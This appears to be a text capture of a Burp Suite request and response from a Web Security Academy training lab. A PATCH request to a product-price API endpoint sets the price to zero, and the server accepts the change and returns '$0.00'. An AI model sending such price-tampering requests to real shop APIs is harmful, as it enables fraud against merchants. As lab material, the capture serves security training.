 Request
Pretty Raw Hex
\n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a6f0053038217a081804347004c00ae.web-security-academy.net
3 Cookie: session=yLyFYO8DGybEsxFiwMPrWlx3LmaeklMl
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Accept-Language: en-US
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: */*
10 Content-Type: application/json
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://0a6f0053038217a081804347004c00ae.web-security-academy.net/product?prod
uctId=1
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=1, i
17 Content-Length: 20
18
19 {
20 "price":0
21 }
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}